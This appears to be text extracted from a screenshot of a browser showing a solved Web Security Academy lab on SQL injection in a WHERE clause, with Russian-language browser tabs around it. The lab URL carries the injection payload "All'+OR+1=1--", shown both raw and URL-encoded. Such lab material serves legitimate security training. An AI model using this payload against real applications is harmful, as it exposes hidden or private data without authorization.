 Школа менеджер
Работа в Яндексе
Стажёр-разработ
Тинькофф Образо
SQL injection vu
Наследие 2 сезон
Прохождение Кл
Сообщения
https://ac551fa91e26c95e805516f9002d0012.web-security-academy.net/filter?category=All'+OR+1=1--
Ac551fa91
e26c95e...
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
https://ac551fa91e26c95e805516f9002d0012.web-security-academy.net/filter?category=All%27+OR+1=1--
https://ac551fa91e26c95e805516f9002d0012.web-security-academy.net/filter?category=All'+OR+1=1-- — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
5
Congratulations, you solved the lab!
Share your skills!
Continue learning »
WE LIKE TO
SHOP
Food & Drink
Refine your search:
All
Food & Drink
Lifestyle
Pets
Tech gifts